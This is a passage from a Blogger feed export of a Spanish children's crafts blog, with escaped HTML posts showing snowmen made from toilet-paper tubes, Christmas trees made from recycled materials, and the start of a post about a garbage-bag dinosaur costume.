href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvxtGafJN8KCe7TetoMeDPKDSe88zlJDaDSc4BFaSOoIVP1Z5VUnZxCrJveq-M9Xoa_bdSkgv7V2NIyea35avRjV10Taz9g6nAVnT2xLugACMuW9fpg2zd1Ov-_PUU9HOmzv8_JERt6hA\/s1600\/hombre+de+nieve+e2e.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Muñecos de nieve hechos con tubo de higienico\" border=\"0\" data-original-height=\"401\" data-original-width=\"564\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvxtGafJN8KCe7TetoMeDPKDSe88zlJDaDSc4BFaSOoIVP1Z5VUnZxCrJveq-M9Xoa_bdSkgv7V2NIyea35avRjV10Taz9g6nAVnT2xLugACMuW9fpg2zd1Ov-_PUU9HOmzv8_JERt6hA\/s640\/hombre+de+nieve+e2e.jpg\" title=\"Muñecos de nieve hechos con tubo de higienico\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKzO-GBr7CreqSa7vMj8Ur7okaONsdvvbo5L9WscWGyP8s9U0jIQ_fGNCnrMKR83sLrjkpLMIBNPdYubdQjvdror5l_xCc2-J0-Nx9BoioXiSo6yozecw6-q8g7IVasQSaFvfz4jyRwh8\/s1600\/hombre+de+nieve+ee.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Muñecos de nieve hechos con tubo de higienico\" border=\"0\" data-original-height=\"508\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKzO-GBr7CreqSa7vMj8Ur7okaONsdvvbo5L9WscWGyP8s9U0jIQ_fGNCnrMKR83sLrjkpLMIBNPdYubdQjvdror5l_xCc2-J0-Nx9BoioXiSo6yozecw6-q8g7IVasQSaFvfz4jyRwh8\/s640\/hombre+de+nieve+ee.jpg\" title=\"Muñecos de nieve hechos con tubo de higienico\" width=\"628\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBdKCO91FbyCr37eszTy4zVrAk-e-a5nFz51jJPfu9Yz3rT0KLcPeeAKOieY6fqe-xDFYBa_v6mY_nf_kdDJIvktMi8VVMnJDcEY5fybpiO_Z7-uJ0j8rGst1XwDwDwxMvcdopg0BK3_I\/s1600\/hombre+de+nieve+rollo+vater+x.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"753\" data-original-width=\"1000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBdKCO91FbyCr37eszTy4zVrAk-e-a5nFz51jJPfu9Yz3rT0KLcPeeAKOieY6fqe-xDFYBa_v6mY_nf_kdDJIvktMi8VVMnJDcEY5fybpiO_Z7-uJ0j8rGst1XwDwDwxMvcdopg0BK3_I\/s640\/hombre+de+nieve+rollo+vater+x.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZixbFc9VqXzWSSzG3pmVkY7Qc-vk8sT964f6Ta-XaXa67CocVUBRF7RiU6pYPgK6BOADT1hj-_CXPFHvajFaM3VwTVEQNdzjJyfQf_pDyym1VIPI7NhpiONu_WxbSSG7QkBZt7-FPzuo\/s1600\/hombre+de+nieve+rollo+vater.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"444\" data-original-width=\"1000\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZixbFc9VqXzWSSzG3pmVkY7Qc-vk8sT964f6Ta-XaXa67CocVUBRF7RiU6pYPgK6BOADT1hj-_CXPFHvajFaM3VwTVEQNdzjJyfQf_pDyym1VIPI7NhpiONu_WxbSSG7QkBZt7-FPzuo\/s640\/hombre+de+nieve+rollo+vater.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGWlISZuNG1jzKyzrBOe1_P7L_qY06UAoF1m-SgnvPApj0tCWCdhjcx5ZC1-bb04a9d3dHqxzfKYsLJ_cfTZph9t_ghJ07de5AK3JxnPkwZ68lX85hHhu0w6tcmdOxKPNOH9BpnCuBaQE\/s1600\/hombre+de+nieve+rollo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"700\" height=\"548\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGWlISZuNG1jzKyzrBOe1_P7L_qY06UAoF1m-SgnvPApj0tCWCdhjcx5ZC1-bb04a9d3dHqxzfKYsLJ_cfTZph9t_ghJ07de5AK3JxnPkwZ68lX85hHhu0w6tcmdOxKPNOH9BpnCuBaQE\/s640\/hombre+de+nieve+rollo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E2 - Árboles de Navidad manualidades con reciclados\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga6qf8Hoq_uArmjHBgvwJNKWYE92f134KS_WqQs4Dj5zlgbBtubqS5jnBBitu4xxL_6RvOTcsODKx3fvNQIMgqoQ_PvjbAXa5TD28ycV1eEILBjRj0mwPE9tPeIKRZ6PbGHglSpH4l\/s1600-h\/clothes%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"clothes\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8CfVKJft3sCXHYi6jF_Zxp-gkb0pKQfIuG810kO1dxAXgv9JGPkmBuaOWnrSgSXy1BDsujuF1tbbxzaF4jGbNNnPh-DfK5N8Rtbx0bmve1yd9U_Lkuc-jIWeojugVrlAOztjPNYTUoBw\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"clothes\" width=\"429\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSe hacen círculos de cartulina con varios tonos de verdes, deja que el niño los pegue y decore a su gusto, por último\u0026nbsp; sujetar con una pinza de ropa\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nmanualidades navidad para niños \u003Cb\u003Emanualidades navidad para niños preescolar   \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003Efotos de manualidades para Niños de árboles de Navidad\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; Muchas ideas para hacer árboles de Navidad con reciclados, ideas para actividades de Navidad\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVkoxlJCQQtMkirYaSay14E1oLoWm_1Nqq9nwIbUmjHtIUvmlaHXiEluCx5rhgYUELcP5ijvFZ0rt3hSkFHZ8U2rMrQxQmRoQRUw6t9WMGVA74ss9iDpMlIOiBxOFGdazOQYYix9ELF3c\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Árbol de Navidad con vasos desechables\" border=\"0\" data-original-height=\"512\" data-original-width=\"384\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVkoxlJCQQtMkirYaSay14E1oLoWm_1Nqq9nwIbUmjHtIUvmlaHXiEluCx5rhgYUELcP5ijvFZ0rt3hSkFHZ8U2rMrQxQmRoQRUw6t9WMGVA74ss9iDpMlIOiBxOFGdazOQYYix9ELF3c\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25282%2529.jpg\" title=\"Árbol de Navidad con vasos desechables\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nManualidades de Árbol de Navidad con vasos de plástico\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCTaFrFRMP20tF-bpxpMOo9wcxieIcj7kPjlZX6UYOsJ1rrPwJP1gKN8glbFf97PS3pHWqntiLj6nxEobIH3BHQ1FiWKjua_jr4hMHBC41BGAwxAzhnjTUE-F8SD5OCOW5-o3wsNPuWlg\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"540\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCTaFrFRMP20tF-bpxpMOo9wcxieIcj7kPjlZX6UYOsJ1rrPwJP1gKN8glbFf97PS3pHWqntiLj6nxEobIH3BHQ1FiWKjua_jr4hMHBC41BGAwxAzhnjTUE-F8SD5OCOW5-o3wsNPuWlg\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25283%2529.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEste árbol de Navidad lucirá bonito en el aula\u0026nbsp;Árbol de Navidad hecho con caja de huevos\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNw-3vjxUqDFscFiWp1HMpUEM_07uoF4ng_7Y2nQ8A0OM8OQc4KPwEL_NUY9VwrQO-pjUAlsQXN4rCZG-F6SUkpi2HY4emrH97hyphenhyphenmdbS_bSlrGHPn-v7A7WEsRXhyPVGhVzRNJZ72AkCE\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"457\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNw-3vjxUqDFscFiWp1HMpUEM_07uoF4ng_7Y2nQ8A0OM8OQc4KPwEL_NUY9VwrQO-pjUAlsQXN4rCZG-F6SUkpi2HY4emrH97hyphenhyphenmdbS_bSlrGHPn-v7A7WEsRXhyPVGhVzRNJZ72AkCE\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25284%2529.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nsencillo árbol hecho con piñas de pino\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV7QlGnannl0MOG2YbbS7p0rssVUEe1CmPT0IfeHg7BGDp3hxvdHcfXYlHjCYmj_UpI6KOT07EGucAz11lMWpeJxu0wvfXiI6ovCpc5kW6wpNy0ZEZbykbuR-VVC5WVPfqK7hsfHN8iJ8\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25285%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV7QlGnannl0MOG2YbbS7p0rssVUEe1CmPT0IfeHg7BGDp3hxvdHcfXYlHjCYmj_UpI6KOT07EGucAz11lMWpeJxu0wvfXiI6ovCpc5kW6wpNy0ZEZbykbuR-VVC5WVPfqK7hsfHN8iJ8\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25285%2529.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRE174cWWT5v1iWSn6-tz4laDl6iXbGKlZMdXTXtFx1Q2y004s7WXwH_p3uGRDh-MAgMU5p7cwyYc7u3Fnk-j7smasVrCojGHBdNBL1YQTbuADrFYklJIS7Mb64yb5jHiSAlOeX9mg4EQ\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25286%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\" árbol de Navidad de tiras de cartulina \" border=\"0\" data-original-height=\"790\" data-original-width=\"790\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRE174cWWT5v1iWSn6-tz4laDl6iXbGKlZMdXTXtFx1Q2y004s7WXwH_p3uGRDh-MAgMU5p7cwyYc7u3Fnk-j7smasVrCojGHBdNBL1YQTbuADrFYklJIS7Mb64yb5jHiSAlOeX9mg4EQ\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25286%2529.jpg\" title=\" árbol de Navidad de tiras de cartulina \" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nmanualidades Navidad para hacer en grupo y decorar el aula, árbol de Navidad de tiras de cartulina\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN_Q-08bGWS_IeAr4hgNNqxI4bSZ7EUKOQI5TDTFqc4kKkzacnOoEV_gp4RdkWCjC9rq3ltoVAfxZ6XAlH7mmOjutwf_hxQ-u9Wko7aLLOj6zi-BRLUm3KB4f6rBUIlgHQ6-KLnHAx5mA\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25287%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN_Q-08bGWS_IeAr4hgNNqxI4bSZ7EUKOQI5TDTFqc4kKkzacnOoEV_gp4RdkWCjC9rq3ltoVAfxZ6XAlH7mmOjutwf_hxQ-u9Wko7aLLOj6zi-BRLUm3KB4f6rBUIlgHQ6-KLnHAx5mA\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25287%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTf5ju7vJEtzEJ4pGRdBcKOVHb9RlMU3D9YP_BhabO3qn4D8CjpsCu9-MTx91nXnjPso37BiGFu8_bMuSga7FOZvpvNzJcYBYFlM_ZHfh7XfYl4569qZWSaYM3hQcvfzVqopJdQZCFiaI\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25288%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"árbol de navidad hecho con pasta de trigo, macarrones\" border=\"0\" data-original-height=\"677\" data-original-width=\"599\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTf5ju7vJEtzEJ4pGRdBcKOVHb9RlMU3D9YP_BhabO3qn4D8CjpsCu9-MTx91nXnjPso37BiGFu8_bMuSga7FOZvpvNzJcYBYFlM_ZHfh7XfYl4569qZWSaYM3hQcvfzVqopJdQZCFiaI\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25288%2529.jpg\" title=\"árbol de navidad hecho con pasta de trigo, macarrones\" width=\"566\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nárbol de navidad hecho con pasta de trigo, macarrones\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcOZ7poZf7ta7tKPVSHhwRVEUEneBRv20vTooTv8R4dNZA21d5n3rHJnb7Kz31Dsvqca5WYXbwmNmRKmI9E1aVWH0kUGwbodFhrLTp3Jm31U9TJTU2945kxRRzzA9sOW1Aj2ZD8SZQ5Cw\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25289%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"paso a paso árbol de navidad hecho con macarrones\" border=\"0\" data-original-height=\"1600\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcOZ7poZf7ta7tKPVSHhwRVEUEneBRv20vTooTv8R4dNZA21d5n3rHJnb7Kz31Dsvqca5WYXbwmNmRKmI9E1aVWH0kUGwbodFhrLTp3Jm31U9TJTU2945kxRRzzA9sOW1Aj2ZD8SZQ5Cw\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25289%2529.jpg\" title=\"paso a paso árbol de navidad hecho con macarrones\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_HRqN7Dpy3mOcM_o38dP56WlpRdEBfNXSJKedrhLIfcBvgEudj0a9nUb_BM4R_8mnJjzDQUsyNFBx0jFRuc0G1T6JV6o9uVwegK5ITfSMdJTvedjT1mMzvVF0OGvAzw_Qn8LhkyTxIdM\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%252810%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Árbol de Navidad hecho con hojas de revistas\" border=\"0\" data-original-height=\"640\" data-original-width=\"426\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_HRqN7Dpy3mOcM_o38dP56WlpRdEBfNXSJKedrhLIfcBvgEudj0a9nUb_BM4R_8mnJjzDQUsyNFBx0jFRuc0G1T6JV6o9uVwegK5ITfSMdJTvedjT1mMzvVF0OGvAzw_Qn8LhkyTxIdM\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%252810%2529.jpg\" title=\"Árbol de Navidad hecho con hojas de revistas\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nÁrbol de Navidad hecho con hojas de revistas\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.marthastewart.com\/269354\/magazine-christmas-trees\" rel=\"nofollow\" target=\"_blank\"\u003EInstrucciones\u003C\/a\u003E para hacer un árbol de Navidad con revistas\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYEl7bMXJpuMgtBCy0Eoh91U5Gqg4b3mthOd72yp21QmiocgYWH2dGb-lA2mOGF6-dHyjXZaBMARfpsDvGJXneCKk8gZbhxWcKRJxiBDFjrMO5fGixItDgRarhkVxGa3GET51nDQ-vRpw\/s1600\/arbol+con+revista.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"459\" data-original-width=\"613\" height=\"474\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYEl7bMXJpuMgtBCy0Eoh91U5Gqg4b3mthOd72yp21QmiocgYWH2dGb-lA2mOGF6-dHyjXZaBMARfpsDvGJXneCKk8gZbhxWcKRJxiBDFjrMO5fGixItDgRarhkVxGa3GET51nDQ-vRpw\/s640\/arbol+con+revista.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhImVFkk4veAAyoWlUj9nXdjm7_OjGXwClXjXBH1Lw-TxLwdenqMeyZeKQ2L0eXlPVsb5Pr9aiXbYQslMOwamdhwzbF2j1ahg2Y7ZB8Q8hqB1EZbqGIlF2TrvquMlJsGrhltU00F5ci3K8\/s1600\/arbol+navidad.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manualidades navidad papel pinocho\" border=\"0\" data-original-height=\"602\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhImVFkk4veAAyoWlUj9nXdjm7_OjGXwClXjXBH1Lw-TxLwdenqMeyZeKQ2L0eXlPVsb5Pr9aiXbYQslMOwamdhwzbF2j1ahg2Y7ZB8Q8hqB1EZbqGIlF2TrvquMlJsGrhltU00F5ci3K8\/s640\/arbol+navidad.jpg\" title=\"manualidades navidad papel pinocho\" width=\"636\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EEsta árbol está hecho con papel crepé, manualidades navidad papel pinocho\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/1293524928710533490\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/1293524928710533490?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/1293524928710533490"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/1293524928710533490"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2015\/10\/manualidades-navidad-ninos-arboles.html","title":" Navidad adornos con tubo higiénico"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyKLWKkNnQt86wpwIPmX5Rwy8TOGIzPnf5bzPcTQPmvWv56TEXzv0-okn6m4hZbbNw3u6cyFOiVba9Jf8PUPFB8irFulV3Aqeb8RNxThAd_eRObVHMVP3BKvIfpsDtOW1ZyK76ybBjy7k\/s72-c\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-913793643345850019"},"published":{"$t":"2019-10-21T06:05:00.001+02:00"},"updated":{"$t":"2022-03-01T21:50:45.579+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraz con bolsa de basura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraz de dinosaurio"}],"title":{"type":"text","$t":"Disfraz de dinosaurio con bolsa de basura"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003C\/h1\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E  Disfraz de dinosaurio con bolsa de basura\u003C\/h1\u003E  \nAlumnos del CEIP ARQUEÓLOGO GARCÌA BELLIDO y su disfraz de dinosauro hecho con bolsa de basura\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDd585f8LOBRG_8luXaBdtcF9hc9Q8ZHYVjQl6AwUiTG3T8OshRXdUXeO0JRpNnV8bAjlHfV0jqv4t9PEfCX5kpi1jP4a0UhyU2GDaxbtqd9zhX_SwFLkzdQI6JG3389ZvXL064b-2FeU\/s1600\/12++-+dinosaurio+34+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"998\" data-original-width=\"1060\" height=\"602\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDd585f8LOBRG_8luXaBdtcF9hc9Q8ZHYVjQl6AwUiTG3T8OshRXdUXeO0JRpNnV8bAjlHfV0jqv4t9PEfCX5kpi1jP4a0UhyU2GDaxbtqd9zhX_SwFLkzdQI6JG3389ZvXL064b-2FeU\/s640\/12++-+dinosaurio+34+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E2 - Disfraz de dinosauro bolsa plástico\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #38761d; font-family: \u0026quot;times new roman\u0026quot; , 